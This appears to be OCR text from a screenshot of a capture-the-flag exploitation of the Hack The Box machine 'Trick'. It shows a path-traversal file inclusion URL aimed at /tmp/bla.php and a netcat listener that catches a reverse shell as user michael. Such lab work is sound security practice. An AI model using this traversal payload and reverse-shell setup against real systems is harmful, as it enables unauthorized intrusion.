 bracketz@marians: ~/Desktop
Mozilla Firefox
preprod-marketing.trick.h
preprod-marketing.trick.htb/?page=....//....//....//....//....//....//....//....//tmp/bla.php
w/market
1 2 3 5 6 7 8
bracketz@marians: ~/Desktop
bracketz@marians: ~/Desktop × bracketz@marians: ~/Desktop × bracketz@marians: ~/Desktop ×
bracketz@marians:~/Desktop$ nc -nvlp 3301
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::3301
Ncat: Listening on 0.0.0.0:3301
^C
bracketz@marians:~/Desktop$ nc -nvlp 3302
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::3302
Ncat: Listening on 0.0.0.0:3302
Ncat: Connection from 10.129.195.15.
Ncat: Connection from 10.129.195.15:51506.
bash: cannot set terminal process group (725): Inappropriate ioctl for device
bash: no job control in this shell
michael@trick:/var/www/market$